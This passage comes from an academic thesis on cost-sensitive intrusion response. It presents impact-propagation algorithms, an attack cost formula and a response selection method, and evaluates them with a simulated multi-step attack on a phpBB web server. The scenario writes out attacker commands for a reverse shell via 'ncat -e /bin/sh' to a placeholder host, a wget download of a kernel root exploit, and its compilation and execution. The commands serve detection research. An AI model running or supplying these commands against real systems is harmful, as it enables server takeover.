impact values to the 0 to 1 range (lines 14-17).

6.4.3 Attack Cost Model

When the detection component detects an attack, it generates an alert containing infor-

mation about that attack. The DAG component correlates this information to obtain a better

124

ALGORITHM 6: ForwardImpact()

Require: ξ : service

Require:−→∆ : CIA triad

1: Begin

2:−−−−−→TotalFI = ∅

3: forwardDirectNode={s1, s2, ..., sn}4: for each s ∈ forwardDirectNode do

5:−→I = ∅

6: if ξpermission−−−−−−→ s = ROOT then

7:−→IC =

−→∆C × ξ

confidentialityLoss−−−−−−−−−−→ s× sC8:

−→II =

−→∆I × ξ

integrityLoss−−−−−−−→ s× sI9:

−→IA =

−→∆A × ξ

availabilityLoss−−−−−−−−→ s× sA10: else11: if ξ

permission−−−−−−→ s = READONLY then

12:−→IC = 0

13:−→II = 0

14:−→IA =

−→∆A × ξ

availabilityLoss−−−−−−−−→ s× sA15: end if16: end if17:

−−−−−−→TotalFIC =

−−−−−−→TotalFIC +

−→IC

18:−−−−−−→TotalFII =

−−−−−−→TotalFII +

−→II

19:−−−−−−→TotalFIA =

−−−−−−→TotalFIA +

−→IA

20:−→FI = ForwardImpact(s,

−→I )

21:−−−−−−→TotalFIC =

−−−−−−→TotalFIC +

−−→FIC

22:−−−−−−→TotalFII =

−−−−−−→TotalFII +

−−→FII

23:−−−−−−→TotalFIA =

−−−−−−→TotalFIA +

−−→FIA

24:−→BI = BackwardImpact(s,

−→I )

25:−−−−−−→TotalFIC =

−−−−−−→TotalFIC +

−−→BIC

26:−−−−−−→TotalFII =

−−−−−−→TotalFII +

−−→BII

27:−−−−−−→TotalFIA =

−−−−−−→TotalFIA +

−−→BIA

28: end for29: return

−−−−−→TotalFI

30: End

125

ALGORITHM 7: BackwardImpact()

Require: ξ : service

Require:−→∆ : CIA triad

Require: Ψ : attack type1: Begin

2:−−−−−→TotalBI = ∅

3: backwardDirectNode={s1, s2, ..., sn}4: for each s ∈ backwardDirectNode do5:

−→I = ∅

6: if Ψ = (U2R or R2L) then

7:−→IC =

−→∆C × ξ

confidentialityLoss−−−−−−−−−−→ s× sC8:

−→II =

−→∆I × ξ

integrityLoss−−−−−−−→ s× sI9:

−→IA =

−→∆A × ξ

availabilityLoss−−−−−−−−→ s× sA10: else11: if Ψ = DoS then12:

−→IC = 0

13:−→II = 0

14:−→IA =

−→∆A × ξ

availabilityLoss−−−−−−−−→ s× sA15: end if16: end if17:

−−−−−−→TotalBIC =

−−−−−−→TotalBIC +

−→IC

18:−−−−−−→TotalBII =

−−−−−−→TotalBII +

−→II

19:−−−−−−→TotalBIA =

−−−−−−→TotalBIA +

−→IA

20:−→FI = BackwardImpact(s,

−→I )

21:−−−−−−→TotalBIC =

−−−−−−→TotalBIC +

−−→FIC

22:−−−−−−→TotalBII =

−−−−−−→TotalBII +

−−→FII

23:−−−−−−→TotalBIA =

−−−−−−→TotalBIA +

−−→FIA

24: end for25: return

−−−−−→TotalBI

26: End

126

ALGORITHM 8: OfflineImpact()

Require: ϕ : service dependency graph1: Begin

2:−→∆C = 1

3:−→∆I = 1

4:−→∆A = 1

5: for each s ∈ ϕ do

6:−−−−−→TotalDI = DirectImpact(s,

−→∆)

7:−−−−−→TotalFI = ForwardImpact(s,

−→∆)

8:−−−−−→TotalBI = BackwardImpact(s,

−→∆)

9: Impact(s)C =−−−−−→TotalDIC +

−−−−−→TotalFIC +

−−−−−→TotalBIC

10: Impact(s)I =−−−−−→TotalDII +

−−−−−→TotalFII +

−−−−−→TotalBII

11: Impact(s)A =−−−−−→TotalDIA +

−−−−−→TotalFIA +

−−−−−→TotalBIA

12: Impact(s) = Impact(s)C + Impact(s)I + Impact(s)A13: end for14: maxI = max(Impact(si))15: for each s ∈ ϕ do

16: NormalizedImpact(s) = Impact(s)/maxI17: end for18: End

understanding of the attack’s progress. At the same time, the service dependency component

takes into account user needs in terms of quality of service (QoS) and the interdependencies

of critical processes. To calculate the Attack Cost (AC,) we use the Attack Graph-based and

Service Dependency Graph-based approaches. The attack graph component provides accurate

information about the progress of the attack, the effect on CIA, and the attacker’s know-

ledge level. The service dependency component gives the true impact value of a compromised

service based on the impact propagation in the dependency graph. So, the parameters for

calculating the attack cost are :

Attack Cost Parameters = {knowledge level, effect on CIA, attack frequency︸ ︷︷ ︸attack graph parameters

,

direct impact, forward impact, backward impact︸ ︷︷ ︸service dependency graph parameters

}

The attack cost is calculated using Eq. 6.6. κ, ϑ, and ξ denote knowledge level, attack

frequency, and service value respectively. α, β, γ, and δ are constant coefficients that multiply

the value of each parameter.

127

κ ∈ [0− 1]

ϑ ∈ [1−∞]

ξ ∈ [0− 1]

∆max ∈ [0− 1]

Ψ = α× κ+ β × ϑ+ γ × ξ + δ ×∆max

(6.6)

To calculate the knowledge level (κ), we look at how many kl= Yes states are skipped by

the attacker. The knowledge level is calculated using Eq. 6.7.

κ =the number of skipped states

the number of knowledge states(6.7)

ϑ represents the frequency of similar incidents that have occurred within a particular

period of time. ξ is the real impact obtained from the service dependency graph, based on

predefined permissions among services, as illustrated by Algorithm 8 .

∆max is obtained from the attack graph and calculated, as illustrated by Eq. 6.8. ∆Cmax ,

∆Imax , and ∆Amax denote the maximum values among the successfully executed attack steps

in the attack graph. Eventually, ∆max is calculated with the sum of the three CIA parameters

divided by 3.

∀x ∈ executed step in attack graph

∆Cmax = max(x.ConfidentialityLoss)

∆Imax = max(x.IntegrityLoss)

∆Amax = max(x.AvailabilityLoss)

∆max =∆Cmax + ∆Imax + ∆Amax

3

(6.8)

6.4.4 Response Selection Model

In this section, we introduce the Response Selection Module (RSM). The proposed RSM

is fast, and can be useful for assessing the attack cost and selecting the appropriate response.

First, we look at the concept of response cost. There are three types of response cost

models [5] : (i) Static cost model : The static response cost is obtained by assigning a static

value based on expert opinion. Then, we sort all the responses based on that value ; (ii) Static

evaluated cost model : A statically evaluated cost, obtained by an evaluation mechanism,

is associated with each response. A common solution is to evaluate the positive effects of

the responses based on their consequences for the confidentiality, integrity, availability, and

performance metrics. To evaluate the negative impacts, we can consider the consequences

for the other services, in terms of availability and performance ; (iii) Dynamic evaluated cost

128

model : The dynamic evaluated cost is based on the network’s situation. We can evaluate

the response cost online based on the dependencies between services and online users. This

results in an accurate, cost-sensitive response system.

Although dynamic evaluated cost models are more accurate, we assume that our service

dependency model is static and does not change over time. So, we evaluate all the responses

in advance, as in the second approach.

Another challenge is response performance. The fact is that it differs with the attack

type. Suppose that we have an Apache Web server process under the control of an attacker.

This process is now a gateway for the attacker inside our network. The generally accepted

countermeasure would be to terminate this dangerous process. By applying this response, we

will increase our data confidentiality and integrity. However, as a negative impact, we will

lose Apache availability. In another scenario, we could have a process on a server consuming

a considerable portion of the CPU, achieving nothing except slowing down our machine (e.g.

CPU DoS attack). This time, killing this process will improve service availability, and not

degrade data confidentiality and integrity. These two scenarios illustrate that we can have two

very different results for the same response. So, it is not enough to evaluate responses without

considering the nature of the attack. In this paper, we propose an ordered list proposed only

for the U2R/R2L attack type.

Algorithm 9 illustrates how the response selection module selects the best response based

on the attack cost (Ψ). We sort all the responses based on the response impact on network

services. Then, we assign the rank of each response to the response cost attribute. RSM

selects the appropriate response, such that its cost is close to the attack cost (Ψ) value (lines

4-6). When the attack cost of similar incidents is equivalent, we select the next response in

the ordered list (line 8). This situation occurs when the attacker first shows that he has a

knowledge level (kl is greater than zero), skips some states in the attack graph, and then

runs all the steps of an attack scenario (kl is zero).

6.5 Experiment Results

6.5.1 Implementation

We have implemented a Java tool in Linux, which consists of three major components :

1) Detection, which takes the LTTng trace as input and sends alerts to the DAG component.

The DAG component registers all system calls predefined in the preconditions of all states

in the attack graph. 2) Dynamic Attack Graph, which is implemented to manage the attack

graph. It consists of some states with preconditions and postconditions, and is based on

LAMBDA language. 3) Service Dependency Graph, in which we define all the services and

129

ALGORITHM 9: Response Selection Module()

Require: Ψ : attack costRequire: ρ : previously applied response

1: Begin2: OrderedList={R1, R2, ..., Rn}3: if ρ = 0 then4: i = 15: else6: i = ρ7: end if8: while i ≤ n and R(i).Cost < ROUND(Ψ) do9: i = i+ 1

10: end while11: if ρ = i and i+ 1 ≤ n then12: Candidate= R(i+1)13: ρ = i+ 114: else15: Candidate= R(i)16: ρ = i17: end if18: End

their relationships. It allows the security expert to value : (i) all services, (ii) forward impact

paths, and (iii) backward impact paths based on the CIA triad. 4) Risk Assessment, which

receives all the information from the DAG and the attack graph, and computes the attack

cost. 5) Response Selection, which allows the security expert to evaluate all the responses

based on the static evaluation approach. In online mode, this component receives the attack

cost value from the risk assessment component and selects the response that ensures that the

attack cost will be proportional to the response cost.

6.5.2 Simulation Setup

The proposed model is designed for the LTTng tracer in online mode. The most significant

challenge for all tracing tools is to minimize the impact of tracing on the traced computer.

Not only does LTTng have a very low overhead, but it is also capable of tracing kernel space

and user space activities. These specific LTTng characteristics help in the monitoring of a

broad range of computer activities.

For performance testing, the Linux kernel, version 2.6.35.24, is instrumented using LTTng,

version 0.226, and the simulations are performed on a machine with an 8-core Intel Xeon

E5405 clocked at 2.0 GHz with 3 GB of RAM. On the Web server, the detailed trace for

130

monitoring and attack detection is generated at the rate of 385 KB/sec.

We considered a network model, as illustrated in Figure 6.4, to evaluate our results, which

shows a network that consists of an external DMZ. The external user (Internet user) can only

use the company website and email service. All ports of IP 192.168.10.3, used internally by

the MySQL database server, are closed to external users.

Figure 6.4 Experimental network model

6.5.3 Attack Scenario

An attack scenario is sophisticated. In the first part of the scenario, the attacker attempts

to gain unauthorized access to a computer from a remote machine by exploiting system

vulnerabilities (R2L). In the second part, he tries to obtain root privileges (U2R). The steps

the attacker follows have been grouped into five phases : 1) Phase 1 (Probing) : The attacker

performs network and port scans to probe a network to find available services. The objective

in this step is to gather useful information (nmap tool) to compromise the target host. The

nmap results illustrate that there is a Web server, and so the attacker continuously runs

the Skipfish tool to detect security flaws. The Skipfish results illustrate that forum phpBB2

is available on the server. 2) Phase 2 (Exploit phpBB) : The attacker exploits the phpBB2

2.0.10 ’viewtopic.php’, which has a remote script-injection vulnerability, in turn allowing

a remote attacker to execute arbitrary PHP code [95]. In fact, the attacker provides data

to the vulnerable script through the affected parameter. The highlighting code employs a

’preg replace()’ function call that uses a modifier ’e’ on attacker supplied data. This modifier

causes the replacement string to be evaluated as PHP. As a result, the attacker can execute

any command directly on the server, as Apache user (CVE-2005-2086 [96]). In this step, the

attacker is seeking to provide user-friendly access to the remote system, and so creates a

reverse command shell. First, he sets up a listener on his machine. Then, he runs the ncat

command via a remote script injection vulnerability. 3) Phase 3 (Download exploit) : The

131

attacker downloads an exploit using wget from his machine. 4) Phase 4 (Exploit linux kernel

2.6.37 to obtain root) : This exploit leverages three vulnerabilities (CVE-2010-4258, CVE-

2010-3849, CVE-2010-3850) to obtain root access. (All these vulnerabilities were discovered

by Nelson Elhage [97].) The attacker goes on to compile the program on the target machine

and then executes it, and so gains root privileges. 5) Phase 5 (Install a permanent access) :

Once the attacker has root access, he wants to attain permanent root access (even if the

administrator has fixed the vulnerabilities), and also erase his tracks. To do so, the attacker

has a number of choices : (i) create a user and do what is necessary to obtain permanent root

access (uid 0, sudo, and an easily callable root ’gateway’, like the root-sh command) ; (ii)

run a daemon as a root offering a root shell (this starts on reboot - the backdoor approach ;

however, the process is not called ’./backdoor’, but has an innocuous name, to avoid being

detected as soon as an administrator looks at the process list) ; and (iii) implement the kernel

level rootkit : this can give the attacker a kind of invisible shell access. Finally, the attacker

creates a new user on the target machine.

6.5.4 Detection of Attack

The detection component takes the LTTng trace as input and sends alerts to the Dynamic

Attack Graph component, based on registered system calls. For the sophisticated multi-step

attack that has been designed, the DAG registers these system calls : sh, ncat, wget, cc, and

adduser. In this section, we describe the steps of the sophisticated multi-step attack based

on the LAMBDA language. As mentioned, we have added some attributes to this language,

in order to calculate the attack cost and response selection mechanism accurately.

As illustrated in Figure 6.5, there are several ways the attacker can reach the target. State

S1 shows the first step in the attack graph, in which the attacker probes the network. He runs

several tools to find weaknesses that will enable him to break into that machine. In doing so,

he scans a huge number of connections within a short interval. We use a threshold detection

mechanism to reveal any network scanning taking place.

One example of a probing connection

in a trace file is the following:

net.socket_accept: 12253, 12253, apache2, , 2424,

0x0, SYSCALL { fd = 3, upeer_sockaddr =

0xbfb7816c, upeer_addrlen = 0xbfb718330,

flags = 0, ret = 9 }

service(Hw, apache, 80) means that service apache is active on server Hw on port 80.

reachable(Ha, Hw, 80) means that attacker machine Ha has remote network access to the

target host Hw. vulnerable(apache,CVE-2005-2086) means that the ’viewtopic.php’ phpBB

132

Figure 6.5 Dynamic Attack Graph

script is prone to a remote PHP script injection vulnerability (CVE-2005-2086), and is a

condition that is activated based on the CVE database [96]. This line in the trace file illus-

trates that the Apache process has received the request from the attacker machine.

fs.open: 12830, 12830, apache2, , 2424, 0x0,

SYSCALL { fd = 10, filename =

"/var/www/phpBB2/viewtopic.php" }

Since the attacker exploits ’viewtopic.php’, the knows(Ua,CVE-2005-2086) condition, is

activated. These two conditions, knows(Ua, Hw) and knows(Ua,CVE-2005-2086) mean that

the attacker Ua knows the Apache service is running on Hw and that there is remote script-

injection vulnerability on phpBB2. Once the number of connections passes the threshold, the

third and final condition, highConnection(Ha, Hw, 1000), is activated. It is important to note

here that if a normal user requests ’viewtopic.php’, all the conditions of the probing state are

activated, except the highConnection() condition.

State S1 : probing

Preconditions :

network :

133

service( Hw︸︷︷︸web server machine

, apache, 80)∧

vulnerable(apache, CVE-2005-2086︸ ︷︷ ︸vulnerability in viewtopic.php in phpBB2

)∧

reachable( Ha︸︷︷︸attacker machine

, Hw, 80)∧

highConnection(Ha, Hw, 1000)

intruder :

knows( Ua︸︷︷︸malicious user

, Hw)∧

knows(Ua,CVE-2005-2086)

knowledge level :

kl = Y es

Postconditions :

network effects :

φ

intruder :

knows(Ua,CVE-2005-2086)∧probing(Hw)

CIA effects :

confidentialityLoss(apache, φ)∧integrityLoss(apache, φ)∧availabilityLoss(apache, φ)∧

The knowledge level value is Yes, which means that, if the attacker jumps from the probing

phase, he has information about the targeted network services and their vulnerabilities. All

facilities are available to the attacker to execute the following command :

> ./phpBBCodeExecExploitRUSH.pl 192.168.10.2

/phpBB2/ 1 "ncat -e /bin/sh x.x.x.x 9999"

When the attacker runs this command, it triggers execution of the second state. State

S2 shows that the attacker has created a reverse command shell to provide user-friendly

access to the remote system. There are two sets of preconditions. The first possibility is to

perform a probing state, and the second is to skip the probing state. The Apache process

spawns a shell (execute(apache, shell)) for ncat (execute(shell, ncat)). ’net.socket create’

and ’net.socket connect’ in the trace file illustrate that ncat is connecting to a remote host

(reachable(Hw, Ha, 80)), which is the attacker machine (Ha).

134

Related information for the second state

in the trace file is the following:

fs.exec: 18322, 18322, /bin/sh, , 12830, 0x0,

SYSCALL { filename = "/bin/sh" }

fs.exec: 18323, 18323, /usr/bin/ncat, , 18322, 0x0,

SYSCALL { filename = "/usr/bin/ncat" }

net.socket_connect: 18323, 18323, /usr/bin/ncat

, , 18322, 0x0, SYSCALL { fd = 3, uservaddr

= 0x80640a0, addrlen = 16, ret = -115 }

The knowledge level value is No for this state, and means that, if the attacker skips this

state, he may or may not have knowledge about the network.

Since Apache supports shell commands, it allows unauthorized disclosure of information.

So, the effect on confidentiality is medium. Since the attacker does not get root permission,

the effect on integrity is φ. However, since the attacker can write elaborate shell scripts,

this can slow down the performance of the Apache service. So, the effect on the availability

criterion is considered low.

State S2 : ncat by apache

Preconditions :

network :

execute(apache, shell)∧execute(shell, ncat)∧reachable(Hw, Ha, 80)︸ ︷︷ ︸

ncat−−−−→connect

Ha

intruder :

probing(Hw)∧knows(Ua, execute(apache, shell))∧knows(Ua, execute(shell, ncat))

knowledge level :

kl = No

∨network :

service(Hw, apache, 80)∧vulnerable(apache,CVE-2005-2086)∧reachable(Ha, Hw, 80)∧

135

execute(apache, shell)∧execute(shell, ncat)∧reachable(Hw, Ha, 80)︸ ︷︷ ︸

ncat−−−−→connect

Ha

intruder :

knows(Ua, execute(apache, shell))∧knows(Ua, execute(shell, ncat))

knowledge level :

kl = No

Postconditions :

network effects :

execute(apache, ncat)

intruder :

reverse shell(Ua, Hw)

CIA effects :

confidentialityLoss(apache,medium)︸ ︷︷ ︸Allows unauthorized disclosure of information

∧

integrityLoss(apache, φ)∧availabilityLoss(apache, low)︸ ︷︷ ︸

Allows disruption of service

State S3 is about uploading the exploit on the Web server machine. There are three

sets of preconditions. The first possibility is to create a reverse shell, and then download an

exploit (LPE.c) using the wget command from the attacker machine. As mentioned earlier,

this exploit leverages three vulnerabilities (CVE-2010-4258, CVE-2010-3849, and CVE-2010-

3850) to exploit Linux kernel versions earlier than 2.6.37 to obtain the root :

> ./phpBBCodeExecExploitRUSH.pl 192.168.10.2

/phpBB2/ 1 "ncat -e /bin/sh x.x.x.x 9999"

> wget x.x.x.x/LPE.c

Another possibility is to skip user-friendly access to the system and upload the exploit

using the wget command from the attacker machine (without skipping the probing state) :

> ./phpBBCodeExecExploitRUSH.pl 192.168.10.2

/phpBB2/ 1 "wget x.x.x.x/LPE.c -O /tmp/LPE.c"

The last possibility is to skip user-friendly access to the system and the probing state.

136

The chain if the attacker performs the first state is the following : apacheexecutes−−−−−→

shellexecutes−−−−−→ ncat

connects−−−−−→ Haexecutes−−−−−→ shell

executes−−−−−→ wget. If the attacker skips the first

state, we see this chain in the dynamic attack graph : apacheexecutes−−−−−→ shell

executes−−−−−→ wget.

The knowledge level value is Yes for the two possibilities. Because the attacker can execute

this multi-step attack, the exploit may already exist on the target machine and may be

executed directly.

Since the exploit has been uploaded to the Web server machine, this machine can poten-

tially be compromised. So, all the CIA parameters are initialized to low.

State S3 : shell executes wget

Preconditions :

network :

execute(shell, wget)

intruder :

reverse shell(Ua, Hw)∧knows(Ua, execute(shell, wget))

knowledge level :

kl = Y es

∨network :

execute(apache, shell)∧execute(shell, wget)

intruder :

probing(Hw)∧knows(Ua, execute(apache, shell))∧knows(Ua, execute(shell, wget))

knowledge level :

kl = Y es

∨network :

service(Hw, apache, 80)∧vulnerable(apache,CVE-2005-2086)∧reachable(Ha, Hw, 80)∧execute(apache, shell)∧execute(shell, wget)

137

intruder :

knows(Ua, execute(apache, shell))∧knows(Ua, execute(shell, wget))

knowledge level :

kl = Y es

Postconditions :

network effects :

vulnerable(Hw, exploit1)︸ ︷︷ ︸the attacker could upload the exploit on web server

intruder :

knows(Ua, exploit1)

upload exploit(Ua, exploit1)

CIA effects :

confidentialityLoss(apache, low)∧integrityLoss(apache, low)∧availabilityLoss(apache, low)

In state S4, the program (exploit1) is compiled on the Web server machine. A process is

spawned by the ncat process to execute command cc :

> cc LPE.c -o LPE

When the attacker skips S2, he runs the cc command as :

> ./phpBBCodeExecExploitRUSH.pl 192.168.10.2

/phpBB2/ 1 "cc /tmp/LPE.c -o /tmp/LPE"

There are four possibilities in this state, as illustrated in Figure 6.5. When the attacker

jumps from S4, it means that he has information about the target platform. The effect on the

CIA parameters, since the Web server has the potential to be compromised, increases with

respect to the previous state.

State S4 : shell executes compile

Preconditions :

network :

vulnerable(Hw, exploit1)∧

138

execute(shell, cc)

intruder :

upload exploit(Ua, exploit1)

knows(Ua, exploit1)

knows(Ua, execute(apache, shell))∧knows(Ua, execute(shell, cc))

knowledge level :

kl = Y es

∨network :

service(Hw, apache, 80)∧vulnerable(apache,CVE-2005-2086)∧reachable(Ha, Hw, 80)∧execute(apache, shell)∧execute(shell, cc)

intruder :

knows(Ua, execute(apache, shell))∧knows(Ua, execute(shell, cc))

∨network :

execute(apache, shell)∧execute(shell, cc)

intruder :

probing(Hw)∧knows(Ua, execute(apache, shell))∧knows(Ua, execute(shell, cc))

∨network :

execute(shell, cc)

intruder :

reverse shell(Ua, Hw)∧knows(Ua, execute(apache, shell))∧knows(Ua, execute(shell, cc))

knowledge level :

kl = Y es

Postconditions :

139

network effects :

vulnerable(Hw, executable(exploit1))︸ ︷︷ ︸the attacker could compile the exploit on web server

intruder :

knows(Ua, executable(exploit1))

CIA effects :

confidentialityLoss(apache,medium)∧integrityLoss(apache,medium)∧availabilityLoss(apache,medium)

This is a sophisticated exploit in kernel mode that is unknown to us, meaning that there

is nothing in the trace file to reveal the attacker’s footprint. We have to wait for evidence

that the attacker has obtained root privileges. There are five possible ways for the attacker

to reach state S5 :

(i) Perform a probing state and upload the exploit with the wget command, and then

compile it on the target machine and eventually run it as follows :

> wget x.x.x.x/LPE.c

> cd /tmp

> cc LPE.c -o LPE

> ./LPE

(ii) Upload the executable exploit on the target machine and skip state S4, as follows :

> ./phpBBCodeExecExploitRUSH.pl 192.168.10.2

/phpBB2/ 1 "wget x.x.x.x/LPE.c -O /tmp/LPE.c"

> ./phpBBCodeExecExploitRUSH.pl 192.168.10.2

/phpBB2/ 1 "/tmp/LPE"

(iii) Skip states S2, S3, and S4, because the attacker knows that the exploit exists on the

target host and tries to run it as follows :

> ./phpBBCodeExecExploitRUSH.pl 192.168.10.2

/phpBB2/ 1 "/tmp/LPE"

(iv) Skip states S2, S3, and S4 and run the ncat state only to have user-friendly access to

the target machine.

(iv) Skip all the states, because the attacker doesn’t need the probing step, and he knows

that the exploit exists on the target host and tries to run it as in possibility (iii).

When we run this exploit, it executes a shell (execute(exploit1, shell)).


140

State S5 : shell executes exploit

Preconditions :

network :

vulnerable(Hw, executable(exploit1))∧execute(shell, executable(exploit1))∧vulnerable(kernel,CVE-2010-4258)

vulnerable(kernel,CVE-2010-3849)

vulnerable(kernel,CVE-2010-3850)

intruder :

knows(Ua, executable(exploit1))∧knows(Ua,CVE-2010-4258)

knows(Ua,CVE-2010-3849)

knows(Ua,CVE-2010-3850)

knowledge level :

kl = No

∨network :

vulnerable(Hw, exploit1)∧execute(shell, exploit1)∧vulnerable(kernel,CVE-2010-4258)

vulnerable(kernel,CVE-2010-3849)

vulnerable(kernel,CVE-2010-3850)

intruder :

upload exploit(Ua, exploit1)

knows(Ua, exploit1)∧knows(Ua,CVE-2010-4258)

knows(Ua,CVE-2010-3849)

knows(Ua,CVE-2010-3850)

knowledge level :

kl = No

∨network :

execute(apache, shell)∧execute(shell, exploit1)∧vulnerable(kernel,CVE-2010-4258)

141

vulnerable(kernel,CVE-2010-3849)

vulnerable(kernel,CVE-2010-3850)

intruder :

probing(Hw)∧knows(Ua, execute(apache, shell))∧knows(Ua,CVE-2010-4258)

knows(Ua,CVE-2010-3849)

knows(Ua,CVE-2010-3850)

knowledge level :

kl = No

∨network :

execute(shell, exploit1)∧vulnerable(kernel,CVE-2010-4258)

vulnerable(kernel,CVE-2010-3849)

vulnerable(kernel,CVE-2010-3850)

intruder :

reverse shell(Ua, Hw)∧knows(Ua,CVE-2010-4258)

knows(Ua,CVE-2010-3849)

knows(Ua,CVE-2010-3850)

knowledge level :

kl = No

∨network :

service(Hw, apache, 80)∧vulnerable(apache,CVE-2005-2086)∧reachable(Ha, Hw, 80)∧execute(apache, shell)∧execute(shell, exploit1)∧vulnerable(kernel,CVE-2010-4258)

vulnerable(kernel,CVE-2010-3849)

vulnerable(kernel,CVE-2010-3850)

intruder :

knows(Ua, execute(apache, shell))∧knows(Ua,CVE-2010-4258)

142

knows(Ua,CVE-2010-3849)

knows(Ua,CVE-2010-3850)

knowledge level :

kl = No

Postconditions :

network effects :

execute(exploit1, shell)∧intruder :

knows(Ua, execute(exploit1, shell))

CIA effects :

confidentialityLoss(apache,medium)∧integrityLoss(apache,medium)∧availabilityLoss(apache,medium)

As explained, in the last phase of this multi-step attack, the attacker creates a new user

on the target machine to maintain permanent root access. The shell related to the exploit

program also spawns a process for adding a user (execute(shell, adduser)). The important

point to note here is that a process in the trace file opens the file /etc/passwd, and writes

to it, execute(adduser, write). So, the fact that the attacker has obtained the root privilege

means that he can now write to the file /etc/passwd as well.

fs.open: 18338, 18338, /usr/sbin/useradd, , 18332,

0x0, SYSCALL { fd = 15, filename = "/etc/passwd" }

fs.write: 18338, 18338, /usr/sbin/useradd, ,

18332, 0x0, SYSCALL { count = 24, fd = 15 }

Now the attacker has become a super-user on the attack host (priv(Ua, Hw, root)) and the

effect on confidentiality, integrity, and availability is high.

State S6 : shell executes addUser

Preconditions :

network :

execute(exploit1, shell)∧execute(shell, adduser)∧execute(adduser, write)∧intruder :

143

knows(Ua, execute(exploit1, shell))

knowledge level :

kl = No

Postconditions :

network effects :

¬service(Hw, apache, 80)

intruder :

priv(Ua, Hw, root)

CIA effects :

confidentialityLoss(apache, high)∧integrityLoss(apache, high)∧availabilityLoss(apache, high)

6.5.5 Simulation Results

In this section, we define different scenarios for running the multi-step attack that we have

designed. Then, we demonstrate how the response selection module can adapt its decision to

the scenarios. In addition, the examples demonstrate the flexibility of the new approach and

how the occurrence of the same multi-step attack can trigger different responses for different

scenarios.

Scenario 1 : In the first scenario, the intruder runs all the steps of the multi-step attack,

and even of the second type. As Table 6.2 shows, the attacker’s knowledge level (κ) is zero in

each occurrence of the this incident. ξ is the real impact obtained from the service dependency

graph, and is 0.63. Table 6.1 shows how it is obtained. State S5 is an important state in our

attack graph, because this is where the attacker obtains root permission. So, we calculate

the attack cost in this state and send the value to the response selection module. Let us see

how ∆max is calculated from the attack graph. As shown below, the maximum value among

the successfully executed attack steps in the attack graph is first obtained for each element

of CIA, and ∆max is eventually calculated from the sum of the three elements of the CIA

divided into 3. As shown, ∆max is 0.66 up to step S5.

